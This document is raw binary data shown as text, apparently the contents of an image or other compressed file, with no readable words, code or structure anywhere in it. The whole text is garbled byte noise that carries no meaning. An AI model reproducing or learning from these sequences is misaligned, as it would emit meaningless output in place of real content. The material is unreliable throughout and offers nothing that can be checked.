���1`)P�(`�>ua+��`>aa	Q)H&V��5�r�2-&R*���R=���DP�'���D�g�0@��@�p�vt��z� &�x2�Ƒ@#0@8t�TP�dGgdG�TZ)e!Pe_IT�DI�ۀ[aBlٖa
^�u�@����`�
�_ ���Hㆂsz,Z�1�ȓx�w"�Y�i���`2 �	��R���5�	p  !�)�6������)������0��y+#��"*8����ZA��p�F��U����x	��9���E�&�r"�k�@���T%Z`���@���FPF�V�lڧ��֐�;�:u��ZA  	�K�8�����#�dN�D�����~��#>��}�W��}s���_�6����Vq�8�Sa#ځw-)C�r�*�c���q��@�::r� �RA��x�P ܠ/�c�EJ�q���^��A�����
�`6 p��W	o��Q)���0V�c:#�QJ�y0	ekzW
uPW�]�uk��v ̶|s�_ev�a�� �!�S�`FsD�t��Yw����u��v�AH�:�85�\T�@V�����ت�UX���e�i�:�yU�
��d�?�xJ��ZG��&z! ��
�p	s���9��~��Ȋ�`b�#VR<�LT��ۓ���
��&��:�h%R2]n�:̶�o�~r�*(v�$�`�l�ֶ�	�sW��T�=�P'{N�*�	+(:�'+��GMQ^�����>-� �3a&�>c�q$j+���&�R=�!ux?�r2w�K���� gi��XK4S�W���PU�f�a �B�	&�sC0��C=6�I�C6t>ttjK�3�3q�ds�ndk*��T�t�i�����"C���J±10#}����z���o�4�u�4i�i3��6gA8H� @��4�h�������ʻ�v��(Z�w��+�!/bZ��y��J|&������<`s@�E��TK�J��X��k� �櫋�$%��\Z�$NR]-!�����'P|<��L��;Ե]K" ?�+����M�n�wҟ	1\³���'L�(�%��f�p~B ���pY�=�P%�;��55��&6�h�&r$�R�b.E����!p) �OD��P4cS{�Vl�UȵY��6 2`�2n�C3t�� oo�0k�[�Qv�Ry�8��G����aW�@!���g.�$s�XX�g����p9�lE�R8wm�Iq�4�pG�� G��v��Y��V ���SD@8Ȃ�� ���������ʓQ��=�?q"��y�6	�|Ju$w�ը�Q }��A�<��`s�8��̷�>�gR��Ɯ�|��
Q%PB�ͦ�*�v�����_��&2q������(	 ���߆<�P�'(	�M���\��hp_*;+앲�-M�}
m���9�'K@��8�=����P��R�+�@9�M!
�0-�QA�-4ZpqEck�F�2�hh�>�F
�-�7��pu�KZ
� � oRYTB��T��N�\��p˔:�ԫ��`J�x��nD�0p�o��#�U��z��V�g���Vle��ן֦��W}�鐻�;X�0؍V�cK�Rp2R��6纤�,^���!P~ʑ�ٰX;)�""���`	��KZ6�Ƚ�Ȥw4��8?�,��9�����n\���f$��K��lIb�9�@< K��;-!	, K�V]��9]��@�o��;��^'͓p )+!	j@ Κ*3P���� ��v���(�=��1��	���pm+�q����@7pS(��A��*w��r� ���h�kD(�S��X��A3<��Fj��A"��<��te?� �!�O}�U����W��N��Y�����"�^��]e�gI�$c�=�����Um�1^�P�D!�-R�<u;��!b�{����߀�!���?��ُ'ٓ]ٞi���٪���k"io����m�ڥtzA�sZ�{Z?��#k��˩%P ��b%q"*����$q��Ǐ��l����;�<	v�93!	���Ԩ�m�v'��<����&���>1_��
d�#��
'!>��3���p��e�:}P-�P���1b���o��"�*I��r-78�2�ܠFJ�>��N�S*^�_�7����D�I��k�� �O��D��	�C�|���B,V�(������a@��f%��WR�I;�ذQ�,%��`�8��)�;O�;T`P�!BLI7E���J7<�ŏ.\P��h��3Q+�� K�D����p�I�
(&L��Q�a6��=�ϝ�(*p��)G	�iT��@:?yD�?Z9��e:ޜF����I�'0�w�]�[$\�|��Qb�d��L(���MnY��3q�O΋�r'��o� ia�E!Վ�kq)��7����"���%J���=�;,�3Ph�I�����H��B����ǝK�%�PB�����tx��C=>|��p�&�Q����Ca��Xb=�9�
�Q�\���go؁�$�C�o����)���� �VjI�L�.P`$��5�{�61����h��,�!�"���#C`H#�.��O�(J�ςf�����iNZ���d:�%�@��%/0 �I(�)��BHꨣ�j�/l}
�cpydW���&J�����"�d��d�����G����d�SSe���1p�ˀ���)��*�L��6��3yI{��M$g�Xk��TFy���X�JL�8&�`X�����r�M7�ls%;�L�Q��;���Ǖ�Nv$��O�·	v ���o$Ch���i��641�h� .!��V��BP5H����F� ?�k�U��>m�ǖ�C�pR��'{L2�!� �X����H��m ���������C�Z���
V�T ���@M7�W���a/��υ@!�����P$t�Ctх(Q��4'R�Rbc���T�i�x�<����(T�1�B���r��� 	��g�����c������B���I0K�~��\��K�i���\m�@"T�֫�җ]�0:I�@Е@�Pf2�
���v�&�A%�� f�xZ#�w�K ���'�B���o�r` ?�A`�j�Q��h�<?;�,\!��<;d�zv�d���B ���fv���Lg<C�a�@�>6��r�#���`A	ޣ��hk\�{^�5:vM a���F҅A���wT7���+�	�?���C�m#��#}4$�NpV"³0P�*trLfH�*�hnm���@P��-�T� �J���0�u�L�-�KDi�v����v'�A�`Zv�^3D5��8O ��f4�G��i/E�ҡ=nvs�p@��ɫ��
+E:�"���}�i�
�r8��E���_BP�< 7�	����4��/M̵2���2�q̹X���3���e4:�\�i(��F	��ЗxP��H lJed�)̅7��lT:�x�	C�@J��0����&4�T���Et�n�s�C4���=43D$����@c�*
� /F�f��&X�2�DD��r��$�k6ʚ�Ʀ�ְ��bD�t!Mpڇ�&��d�o�ԛ@Dѷ�	I�MR�V�6&�a�$\Z`���Lc�B9�nl�sۈ*�Թ�Q�f �(���FO韠��?]Dv}�F�9�H����3���R��%#��4�1�D�N٦���������7=B~X+-PG�ǾCށ���(��(�%Z�p�)��O��I!0(A�A+}24��*���@�dz:J��0̌�����(Pj}I�������TB�sR�冨*2!�<d!Cb���$�@��x�"�v�@2��@(�x���Q~�Z,��� X�K��wH��"Fg�����ґ((F�T}�Vk���Tl���� *�(@�I�2$�. `	A����F�ਯ4JR_���>�6)I��9����HV`�Rq��-m���Ҭ�s�\n��5y�Մ�6pU�t�I�@%�\�����t�E�'d+dPy �=�a�~1�c�3��<U��zu�=�������m��I���H����ŝ��7!�"��X�~�L���O�
����@a6t��IB���,��)��w�8W���$�1��P�&��@�m���B���d��	W*\��!y��Hb	��䴨<ف��Ԩ
����R����Q�`6Yh�+�44����]�$&�
I�P��H�#G�ޢ���'֨��~E��t���J��p� �:O�l9I"�I�O�!=�iQ�HI�6V��tZ�!��n�1{�D.M�V �f?�3����Э6F��mD�e@�,+W�>IJu��'���g#�����Pg:<M��2����I��4̋f��e��DWq1��D0��\��|������*�/���/����c��L$!Y�{30;1�@�j�������8��8��0�c���q��t9PAxٌ���� ��`���,��h���ȄLXz��#������ӑ8�s�w��:��Ȁ�z������0�V����	� �����;<�X+�	i��R��0��0" �������P#0��i�3���r�G���1H�"����ƚ<���>��:�<D���`'A 5�P]8��:���(��+�ܣ=Z�[�=��=ܲ�_Ĝ�  ��>�������p%�ȔL��az��&��6aBb� �(��0�g����c �o�b G/،^�?�ÿg�G����Ƕ��s�Q�����0�������(�v���(8��������[�8����;��(���0��$���¨������A�1��I��A|�1簘��	�T�)�j!G�:)$� �Y�蠦�G �|` P"ؼ����: 3�����p�80K�<����apK9�>�-�*��C`�M ���DS&C��;�xI[���!K0<BP���.�L3����B��Yĸ��L���9RC���MS����d)@�bFbE�H�Cx�[{]�5]4%��ǀ0/�̩�`+�m���QsP�@>�H�V�>�P����Ȕՙ�����p�<��@�oG�(��;�r�����^��i�����7�y�{�b0����ϭ����T� ���(��h�oH'��'����m8�B�f���! �$I;Ʌ
9틈��� ����� [0�uX�22#ؑK�I�t��0��J�l!�R`��Ҙ!�-��{��$R"�8�'""�@?�D��)6�@24����ȼ6 �"�	؄X�����`� Ȫ X���)[� �C8�%XA Ⱥ�X�h�=�<�XK��� ���Ҭ4L�0x�Q[�5] ��*�WT5(@0$ �Z��]�=��[��@NT�`TY�6)6m�LΛ�%�3�曾����NKֈ����F�%@iO����((��^8�#�c�Rx^�{G�d�ЯbXfa܊� �{�W�X���7c�;�"@ ����Y��|�j+�Ｖ�� 
p!Q��X��0勒|���(P�u�zA���IT�+���w�P�ì��������1�cBW8�T���  Ux�X�|p�q���	.�����3�1�KX� ۰��"�"�1�;�	��<B��#x�F; p�.���r���������[����3�E����4OCuh�MKO�����)ն	����[�[.^��B�[��]�Uaqh����_����6AN漀X>n�f�F�T�䂝a�V�0��0��L���f�Of�
�`�4�bpH�uȬ�ϭ gВo X|_EE%���臃���I@�����a1�G�@��P�����&�ɔ����S�r�ؐ\�f��S�Ȁ�l ���dY� �9�E�*���B�h�
#��3�`�'ݍ! [�[B��ڸ����5,"���-"@�Z��� ւ�+H����3+ˊ3�}����$@@�3�<ʛTG����8�B��.��G��#@&:M�#�R�t���R�_�{�<f�\S3���i��Z��Ҹ�ڢUD�[���5�s�W��Y�5I��]i|F�΅�II�<�죥�p�n�R�T-��x�����]��X��_����m�|�/��b��u}��-$E
�J�	������F�˔��I�ء�؏MQ��pV e �eg�h��0����
~� ��U�� 5��jˀ�vK���:��OX�zKX�젏�kڑ��J��P/$2P�8�~0���(�"�b9��B���U�S���`4x��`�� �B��C���LY���9�>Ց���9ؼA��m��pi�\(�`!�!5��_�C�P�RuO35-a���=d�ud�edX��V�څ�� a6S�k�>�9]YC�" ���2�	g��ׁ�RvV�i�쓮���!@�I(�E-A��uH��흒o �;W�6�@b�"�~8�M���_���1����Y�S�lv8��]�q6/P�<���V�	��v��nt��SjI�39zF�+Uw�����́�Ah�����A���R�0��<��]�q�0v�.3W�2)#���0�!"��k�ü����H+G��H���6��2=���Xʑ`��Z,a�5�p� 8�=���<��*��*��TQ@PE���!�����t�j#�]�Hb�0hmA����
4d�Vޛ���S*������6N���-��3�ۃ�+/X+��Fl�XW"e!�	:�m�������r0TϬ��b�׬��_�pP�P}�(0 �\A P5��;�X���Gu�:��T�P`�ߑXlWZn�@ �3`�0 ����؇:�4�__�ψA�(���9x��$� �P�K��
��
A �Q�l���1U �?��Uز՘����o"b��*��*ow� �?.�C&=��� ��pT���f9��>�N��|=�9P�0<;�����?v��.��,fY Ȅ���Ȃ<H�	O-��=�Ԕ���=V�~ UA؛��T��Y|
U�`3�s27�\��[��H(.�k2��D~�3�=�IY%���d��OvN����iLe�K�!p�U)h+@B7��At�4��.XA�{�� ��  ����
��+��� �m ����ε_<1>�	a�楟F�\�S!6L��7�Ȋ����u5�J�	���gР o�YvH�}F���l���V��5�} � �:2 ~ � S��:��ՂEh#0�-#j5R��=�
xh�J��Ё��Ǥ���[�G�[(�B�o�y�l���P���߯b��o����G�"L�p��% � 8�p��%A,Y�H�a��$D�"���+��sc�?���X�O��;l��Hp�8��?$0�nK���AM�]�j��A�A\�zp�Q/y���5�6��jK�`m��l��M��m��a@�WFr;*Ġ{�r�� ��C<~<`���ȑ���g2Zxn�*���FE䛌"DذA�����!�s�߈�� �.x������"G
<�n�@�&����qE�}����lTh�ߩ��Ïo=����'��p��?�����~��^z$Q0$@��P����$JD�"Lp��"$�?�0A>\x�r|RB!��J+�A0��#G����BAtq2�4�]�3�As\Ҋ��B#9����c���C#>�0b�M`�<Hr��(b��
I4���b����	&���?�D�;�ҏJ7y�K���I?�%ݐ�N&� B !h��`I���SW��QY[u5�0��TZU�u�j��V��duAtٕW_B��Wm����f�^a-��?��5e�XF�)�e�Yl��3�#��g#���?6p��uB��Se���$pDAB��t�t�-0^����d_u�w�[EP�wR�K{�Q<B�a|�BGh������~x�BW�L� :���������c������A@+� -���A �� ��a@G���Cv1��KZ�C=ǚ�9�����c�4�`Ĕj.O�B �)�]��{��P�&�d8��'B����L� �!� ��*\lbJ-U�XQ�B�b5jXڱ�T��܊[��~AZY)��vkN�}}*yb��Wm�����A�e#Lgmu�"�9,o<{��}u�� �Qa����e�$�y�p�w߅E����A>��~jx�Oԩ	U��)�2C ��=	�O~ғ���?�Ph�nD  L�,\�������TQ"D, �*�PB�5�,ȁ�pd�	�Mr�C `�.�"A�Gx�&[(b.dHX��V�MH`3������ �Aw,*!ɓ(n�M
�Hɞ\b3�p+��:�լ S��N_�Ҙ�G)�(C8��9��g!I�V*���T~<��`�GՁ`Wu��_��>��Xw9�k����Zy ^�&�<�)��Y^~0��@6!@�PTGP{�����?��}��m�7;��S�$�S �!��yϳE
Ȑ*Pd r��iF��C1{��(A� � 32��$�e �*� �R�\i#��A
;a	la�
�4�d�,��7j�����Bn��i$���\RF=�dR4#��"���A)��/�򐖻�7��xn�D���V�+Z5���eV���e瘶�FT0�Ic�/~id�<ᱲy�4 ��A�I|�x̻�,g9�5����S��M�o�Č���'�dv'!��^�S�h� �d��B��.dd��'¢D��c[�A*R6���uN������נ�	�؄�k4#kK�O������p°�<"������z.{���Q�y�V*@�Y����1�� (�g�2�.,��T�,�Hk�3�)O����2`]�A�Wޱ�+�M+}�z�A�e(y�$^����|ª���x�@j�b�`�3X9)Vd�~���M`��G���@vJ�P���y��8�}AN(Ցo���{���(RA�o19��A�x�Qa��P/^�a�Q�1S����<��.�{'#��ʽ���JT�ҥ�P����a����u��ɀ� 2����׽�]�?*3 vMR���s�����N0���>K
�+�Q_*Tl�@���	y��i:7�c%C1���3O<�Q�nB�JcK�����j���vR�+f]��~Ë1�I�֑�
�Af	n"���أ �I�8� Kp�iTw���oq�we�>eu�5HPI�ܢ.������9�8E�a���F���U��@����� ��^=���F���]ไƞ}���N.@��.W�C� �G`��U���J�� }u�yX�O����Ta	Gx�U�D���	�� ��&r�!��x��P��Ag����t	�Z�v� &  M=gxٙ����	�xЅ����!,��A�~�d@A��Vqa,�D-Y#���n�2	��}��ǳ5Hp�u�9x�v2`(g��O�)T���ҪGF\��v7�|
f��`�O�TԜ��ov8{N-9����{�jYFx¼�2��:Wh�x���s����kv�=�7�=�D�#p1L�����nn��ܛ���+4������� $  �?L ԟ4��^].��+�]8�A�Н��Z�՝A�A X�B��A��h���4�	>�՝��ݝB(�"� ���� �4p�?H@��?%���B�@�L��Dh"��N��H
��CN�XMʞtD޴�,��X�A�8Ck�DP|���A��@p�Ż=��A�^�,���ۻm�����l\rᔾ�U��H�y��-��!_�}�W�����^[|�� S��E^��}���u_���}��ߜ��C�*���qZ5��`e��/��	�����@���M���
�
:  ��M ��3:c�� -�������f �>q�
��L��ف���&D���a�����U@�	�?���-�D!��f �����Ah�df�A�CI����?��h�f�G�	N`$B��֑e���i�_�OcԎ�d"�U\��%D���O�!s�ޗ��Q�ĭ��~K'�^�W�A�W�WQ� |O��(!���$�E7\&bR&�^]�v���؀�����A<��!�nd{�����aşBd�~���u�/��&��>\�����/�/��0n��qә�T���+��،�2F�?ĝ/B@aff�QcB,�1�4`�	@�	��1`
J�B��@6�6��k�'�A��A��T�`A]�]��D<g�A\]X&�ߙ�dV��B�	|a�QG��ĢT�G�Ĥ�Dr�A  YI`�)���ŀ�VL���iNU�a�\Y�Ί�H�T��7�H%&�d=��H�RN�W%�_#"�A$���xh\TN�TR�$!(T<��Ŕ'2�$9Y]�v�� �Zj�|��[�e`!�����e!�s�/��fa�� *�a�6��i�9i2v��j�=�Sf ���I�@Ӆ �f�T.<A6� ��<�����"����
]�1TT��`�]��>jKt�Mx�N�p @GmʞJyg��M��k	J�I�g;��.<HD|6���U��EN>�R0S�`��Qe��$�@���OčYv�dR0�H�YN�{*�P:b���D���i�?�R��LN\�b��P߻�&}��-�b ̯�R:+�E��M5��\N� �s֎ڍ�&$.�]ޫ& ��_�1�dЩ`�=i�v���Zd7jB�����	:,�]�4]��I.�&/���i�]AJ� � ��Ba�`r�#��=9�?d���ev�	jqpI�@$�C�z!����Tԥ�(P�l��J^N|�z���/|�{��(�[L1���^B�g}r��j}( �*W`@�!J�S�WnG_�!F�QޭP����IY�:�s�W��/q���U2��Clk7(.��RA>P�)D�L%�XL��(ExL��%�Q�������&��Pf���4�ݟjc�M�	���>��/�����of��HB<�b 젉�Zʐ�	V�&�����B��B�`�<A.�o��թ����l:DA��_�)����/<���A��J*B��?(jzB$h��U�EyQK�Ĥ�DxYX��K0��s����$Iz����V%�6���!��w�X�
�mN&f�qb� %�a���P~#��	Z.Ū��0K�%"�崕�lk_ ā�Yζ�"��^�z<ӝ��CaH�2،��,�(��+��/�e���^��A����Qf.�`:&� ����l��D ����ka6/Cȣ�~�
�]�2hBƂ&��f��B��\��&� >֬ �n*� '�Փ��"�/�� Ȃ�A.V(��F$v�?l�0��gi]$L�BH�?hj�~CH ~��p-!�Է�g���k�-�pU%.UA-��N�ۂhNF�\��)b#k�y�;����Whn�����sJF$i���&��g����ގ�/�����mq�PGX��N4�%���Ȕ1�y9�><�]H�A�&��+ �#�)���N��B���tMk�`#E0]. ��q��')�����'����+�������H�d Z �V ��o���?d�+����@����� ��p�-S�B�@�CG��D����Qy^�"� @;�ֵe[򹨨��Ny[SP\5�p?_3�I���\������TYd��Te��τ&��*y���9��8�J�
q?#�����d>g6�ڞ��D1�D�A�+���_���'�W-����f�^�f^6]ӑt� ���bJ�S#� Pi���P�/���cO��
������%����q]Ǯ#�	j��r�	$([�T�� �*��W�@sDi�ui�&e�rB(�
P��V�A�v�IĀ~�J��.�]'�AHTlAz��27X53+����4ðJVEc���0?�3��E]���v�`����R_̳�}���S�ųRv>�pCS�>�jlg��j���Ř��}�M�ף��ʥL�M��Y��!D�E�h��h�pL-���+�_���˞��I�1(�(��"��]wߓLw�=����+ ���%0]5�
J���/ �i�o"����	>A���AF�˲2���*���_��,�ؤ�G��_��>�\GdCjG|���BA�Wp`��a{A�[{�X2��LŰ���"q�j���jB�BTA
��'�һH3a�:S����R+�;|�e�*k74���
��[����nK�$V11T�0(`�0L�����D|@��O�|�.��\\z�ϡ/�lޓ�\I� ��������� %�I�+���/�B�.�AX��ȍ̓�H��-;�P�i��Y���TB�]B�T'r�l*��A�\=��~'��Cn����_W�A�ß<d���8J/D��B;�@�Q��3�%�8����Z|�c�BT3��;+�;x��U.��m�k)"k)
+�#��]�Q=+����E+��6?�[��[bJ�)t�D��b���pV�WtbMX��A,7�� �?����6�=�u' @���V@�4�w��A���.��<B�|�� ������� �: ӇI}�B���Ǡ~�t���B$@��7p��& !�3�{�`E�1f�f�?a��C0���{�f���a@�%��
�X����-MZ�e�	�������N AB�?ܰnG��ݾ�;V�g�bD{V���bAl�
���2���;�LV�00`X�`R�J0bҀƇ�b���k�7�Eĺ�"s�7[�F�l� ��M��篦��:��9�EX�;����h4>|x ��L��8s��,@�:F	�i�������� 3>� �M���ߓ��\?�����'�W��̯����!	 �b����r������n�]>)�����'��н3ry(�,b�Dr�����nb��.zH �2�@�hH(�� ��~�%D�.L�<Z�#��@���F"(��ɲ����%�:
C���$3J*�h�(8�D0@��[@0��ʪ�fc��"m���B+ρb��B��k ��b���h�3+�#�1ĠRS�����T�H��3�^�MU=u�,������̉�5%���I��"��SRXݨK.�*��
�����G�a����^R� ۻ��<`�<��HM*�c��*�o��y�^9��0zh�U���=��ݎÁ32�'���iJQtg��"/�!#
��c$��a'W�����(�vH`AI�C����&�È��+u&��6�)�2ʆ�������h�Z�O��2�-A+�4-W'�삻"�u6J��԰<�4Nɰ�H�P3��R1;5�TW-��=��;���";ϱSǷ�|%X%0j�qȩ�"#l:ր��(:g��N#���"_r���B�w�\8�H]]����2B��Wt��L��~��H��a᪉�"��w�2�@�$�A(��&6]8w,�h�~"��-�4���H$�LT�K��ܩ�-�!⟔�/	"�b����1�z�@��Z�-Q��ZE�Q�D.|R͠�B�ndE.b3�l��� �Nj�	��A�.��"�g�f7�e�o}#�u��\�Y)B��8_	�r�C/,�!��β�%�h-q8ʈ}.��]��p ?�o���3&��#�3IԷ�vĀ(@H���d'QO�G&��B$.�&��NPI�?�2�p�pp9�%�Lʭ����l�2I�̥.��F_��ۨ��W	�`��4�������I%�Z$���B��p��"jpGi��(�X�#��h��� 9��f ��h�YS�\4�Nq�������x�N
ə\�%x  ��Z�%�$5��7z���?���@5��k[J۠�B;�	�9ܓ-5�ɬe��`+/��$jj���@X�@�r*�9¥�Bհ�P��ۨty�R��O#ա%�YI�SP�4�Er�+�6s G4g���Dden�褵ͧn��]��W-¤����n4�?z��IiV�c�fF���D)�YK�׎����R(�?��	������@9�d*���1�ITrԧ��(A�q�^u1�\J
Z"6�l���Q���+���f�v���Rpi�l��#L�|0�Q��*��7d�3 6=��.W���s�]�
�#8Y�(�+����JjP���(����&lĉ��*4���'�����H���x�����IN��f����d�F�O[%5��w��,2�ZJ1���l.:���T2�il�DC���Ē��F�SbH=���G�t���.�:�)bȄ���`��l�E�E�<1YY��t��d%{5�d�oЏ�9IeG��?�;��~���1��=!BOP2���u$&A�ڑ484��̯#�5H~�f���0���eP�d�9:��V"00(Lc��P�Pf�4eYz���03#��%	�*`rҁ�[^��8�2�8J��S���'�X՜&F���d��X��/��d�L';�N����#Ab����0����ǿ�4�C
`�P�5��0��Gb�L�;!��Z�/][�R�"�����$1�:�^2��>u�3x��N{��	.��cQ���
٭��1F"��Dq>N�����+U�yן���Q�r�G�K�
<qm4�D
R��[cp�f#%������l�UJ&q��R�C��nZ#��E����=p�3*o�m+�� 
:�Y�M�cN{x��8�F�az��	M�>����)(�O��w�����6|�@��:��xp ��K㒷<F�i�Z;��@֦�Wz����jDg�*�@^�%�f}H���v�yi]�OR�x���L�87��V�߳��)�C�޶�\�+��H��(�w��T�s{�ݩ�O}	�����l~k8�w�af�0���	�|WA���Hj�g�OǬ��E2�N�ǲ	ȎKך��|ml�����r����I����ٴ�"�įp&��K��h��وnJ������0��܊��������J�(K�D)�@-m���F*�o�N��ϳ2�Q�"�R��n�d�+�ꮧ�/���R������ԯ�⯁L�q��oO�X�7� ���)�B.8^��J����JԈ���ک#DA�40�\�Jjn�f�r��hV�$|�j��'��D����b��	#D(�*��2i��j�"m��h*�μ` ����pp)�O��-��O�3@���aE����.��&qR!�/��p��#����Љ�� ɱ� �ё�,䮐eb�&V ��Lj��H��,h��~�J��$�\�"+
�!�Aa��F�0���p����jа��Jc�&�m��-"w�m~�	�0�P
�0�DC��nS2�l�t���Q��+> �> qT�����1�nL#��,��)�i �0s����ұ*���d�K�b�d0Ph�
�tn���gv�&X�'}��e�,J����r�Zp��ܖ�J�FK����B��e�4���"��"8Rٍ�J�-Xa2'�%��T�/3T���ФP��3��Z����F���0(����"�q ����( +�
�)��Ș#7��7�3I��d��b��d���g�r��i�����
� pOA���J�h��lB�"��)���/�̀�O%O�sK��+Ҝ&1/B$�d�E5^�$S�
b��Noܯ2]#�
LIo��S����'e�5	"_��2#@�{l�6��C�js�����DMt8��#<y�� ������̾��|�L�-��8�؊e,�h�n��� l s�R/��S(	�"�\��>A�>�4	�s$�fO��2)�2 �P����L�6�0�ШL#��""(e+�`�B��
vr���b
� H q*�/D	��l�D�Q	�ؚ$�`�I<�dXbEAe��(lbdZ"h�S$v%�@b���������"J!Ƴ��/�*m?�9)��sW�X;R�F醴� ���@4L���4V
�L5�T��.
2��O(�I5K	f�(����\�Pu8�r*	Ps|� �R�8	�"V��8�I J��	#�K�S��J9��TYfrn�\�e0aL<`�"<��2�V-¡N�)&*��=�,�Ԃߪ�#�T$9���ƣ�t2�U
�F�B�2��nM�u-2��������3�4���cO-T܀]��]5�P/"�6/5/_��*�k�NF����393�%H�Fόg�i��('Dp��E"J�(P�J�F�ȅ ! ��2��Ƴ9��� `��l0J��f%ȿ>1Q6N3���+j�Y�4%�Q����"tIs���,�k�z˓(r �J[�W���B;��>@]!�B
 *BjoM �Wx�a
0�Dtk�K�#Щ#�u�iE�8cK����&ȇ��t�J܌��� �y��o��H�S!#Z�I���lM��� �#�����r/-s��2T�F%�s���VK�>c�V�Pv��()5��uo�4�Ե3�"��"���1b.�xS�PUX�-�7��{��_-�#�����+	�K��l�E5'�&�ԧ�pO+B;�8%��	��o/v�V����Ne�d�#u�.�jR>�XrO�eSJlb�KTZ�na�2Ǣ�D��x�L��w4	�jx�#G��
�viյ6TC��~�Bp�w	�6 x��)����V�1���p��CzA��l�'t�&���ia���rt$*#�s ��h��A��|yQ+����!�d?sM9�hYj�䄖��NBjfQ�s_K���X���X��N��kdE���2btC�9�.B۠B��2bX�7 ��ٞ+�"�a�x1/P��3y��-
n���l�|�1&�j4u�~�V�+b�˷T�&�*#�gG�k ��t�"�Tc�x ����~��SP혉*�h:.z(�2+
�4�������L�Y������-H��)h[O���4ll�*�c6�N���tnW���a �:��w��x �0��	����&N/z�U�<�Ro��{oL�j��$=�w�q}�.k��[}i��V��`�,�f��Z�V{A����T���-K��Q��������mJ35i��'��Y�P[M�L�z�/d��ɜ�B �6۠�c�:J�"��:����3���z��:���j��&^��X�~nb�wb�kE��"�,��AJ��'�x�#V.��p���ScoU/�R�7"y���=+�-H4��jҎ�oT��Χ��%e��J�3שC,�-�E�� #d�#$��CkW�&�B�z  p�^��_���۹�[�q|��I�����b�����IFg�l�B��e����.a���wG[F;1��>L�"�| xy0b//"e,0y)��,�Ӝ��1��X���F;�M{g�#�Y�û.0Rk�(�B���AA�cC��"�Ñ7��a��#}8��[���9�5��n���2�䛼uB�H����^�m��'� ��|2����I}�����;W@�ɇ|L��gu ��2#��i.�X��	\�`h�t��?�ͥ}�mK�����Z����[oZ��-���BQ�g���D �'������m�n���7}��izR=�d��8K���)Lt¼P�WY��V����4�T���0�A�!V/
��(�m ^��� r1C��-4W�3��3�q���Q��'|tE��B�#�]����A�*�B����"Yݝ~я ������q�ݭ>�'�� ���;�1���>����	eZ���k�� h�
g.z۶ 0�f.�ŷa�n�C��T�x����x �='�Kʣ2�3��f���,��n�5�£��q��2�����Ue�VO�z������ XN8���¸��s��>����!�x��_��
����#�i����i�i�8%udF�d ��$q
{�*8��T/�P���(
��#�j�����Ұ"j$�!�
���/Me �)(P`
�LH��@� B�F��ŋ3<��⿏/�A�$�����ȭe7�0c��"�_�U�}�ɳ�41��CS`���&u�����F�F�J��ӥXC��ʵ�ׯ`ÊK��ٳh�������H��䷺��!�MP�v�D�}�V.ݵu�܂���[z @����0Xм��?�=7[Q��(Q����?rZ��tDf���À�e���Dr�xQ���/C�L�Q���AoN��u��7jG^|�wo�Mn�8H`=or��3��Ų����S���:)���'�RXy�_Z&���6���e�	$fX?+�%Wb��Oe|	�B��d�\�4�?d�PYe�}&�G������ؕ����I���#���0�k1M�Om�y���ݔ�qg�GXv�]u�a��s0M�eu�7�6�wZ����G���|e0Ex�M�٧���x�i���~�'��6�裐F
<lU��a$��Qkݥ�G ���\��(ʉ�lz�1�׌��Ë�����kX�m!�?��і����<��k6�B�?JF��?�-��nQ���1�)�K�]	R���[F�Y�.t���ՙ���2�4Ho��?u�Ӧ�uL�w��²���Á�|�V{
��J���w��G�^zت���a��ƵC]$j*�(0����'oӯ�J�3H1��g>#�r���C�0���G�4�d���K(���Ii��-�\��\�1m�ݻb�/��z�&rި����oO�����Sn�gW@]P1��D��=-��ǌ7���a��N�%J[<��M�{� ר�V�:�~�N�3��+L����2�8���鈖a��	���#H�B���4L ��e��U_��Y���qog_e�Y��=���.u�YyA��-�6P����[�L�m��U%���2��b���(��rL���m0'���^�Q���y�6��d��H�����E6��4���@
����>�-i �XӠE-�` 	SS	՜w5���[��J��X�)�:��u�5�xu}�Y����̨_X��
A)lI5�טF���j\��HGf���`�b�Brp-��� �hB"��f�P��XfE�h� +HAw2��K�>"�Gt�h���u�4�Z��*��E�yF��L2�n��mL4��t�%�E�#�� ����ws_ޖ�f�/`c$���W����+o4 L�P�nz�b�����%Ɛ���ز������a�rB���VR�̇Bȳ��v��!�@���� ��}�w�:��6-��$7�Qo`�ʘXM�Z����@˔�$k�W.-��cH����,��� 
��q+h��~�(㍅�p,���Cp:��P���$W9��3�
���9��s�z�*��G�c���gZ+Y�1,�
x�P��&Xh'EY���ȃ����hTj���G�Íp4�y��(Jh�5�4���b/"Ӆ0�-h��D��Øh�)OT����`x	3�ᾂ�lF����f�bpG ��g�*L"S��l����cO�{VbUF'��d�)AH��hRcP��XPUBM�I�)M6���E���T~�7��9�[�Ǌ������w�YbI{�"f-\�}��iהc��Ӓ�=��M��QHOE5*Y�g@�ʄ����5�2�6w�w4�?<d��$(a�~�\����ё"�k���d����+L�lTp�+��񏷼�5�#���mB��ɲa�D�@	�e�*W2_�2��h^�b'�_��<pK陴��n��$�!Wf|S�A&9AT��TT8�1�<�-�a2�;�ь�U;�9�J߱&=�<�,�x�<�j#�U�acUk[� �1�Hj<��z��G���)��b�$�F���6	�Y�@*��le#v�b�/��_W*6�Y�%H��qY��q�����{9xnf��G�ԟ��N�lA�������!��~��2���Yւ�.��g�6��ĠN&7�Y�ʎՌM;0øj$&X�(�4r��J�2m�tʧ��ǦVnf������vvΟ��V��)~�=%*��,]����J�d_��?p�(�ja��7��8m���ڷ��Nv�����L;p�z^F��C[��pvhs,s�]꾘��V>���7:c�H�
d�b.5�(m@��8���h�^��Σ��^(�`mNzb���B�|��0?�7�ȥ�R��"ؾ�r6׷Q�t��B	���J�x��|��#��[��n�lh<|��������r鈟��+z!`�2�rz:��I�	�����a��*iL�_���n\����� ��ky� ���^<�$��Wxy�wy�eJ�2 ��y�g���R�J���Tz���4��
hPr�{+g�L �v /��2X�CA|AG����� ˧��0�a�Fo�D}�Q `�}Nx}��p)rcW��c��[��!Z�\��\t�\%�~��v6cV�!����q2C�BrF��F�kL�kp�,D�����Cn4Q�-H��ro�������W���v�� hs/�/��D���
U@FAnR����w 6��A��p�������� ·u�Wh�&}oT@ фO8��R8N��v[P]�bI�W~3S*6~�%
Gѵ:���:##�j�1�����]�q�7r�dk� �J�C<�p
�`���#QD���"��`y�a $l5!��X�����yMh5��R9���D5�6Q`$a5��!�'X)pG���� �7�>��b�f�?���#v� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E�RZ!���L-0]T��� J	4U&2I�PceK��ȩS`�+
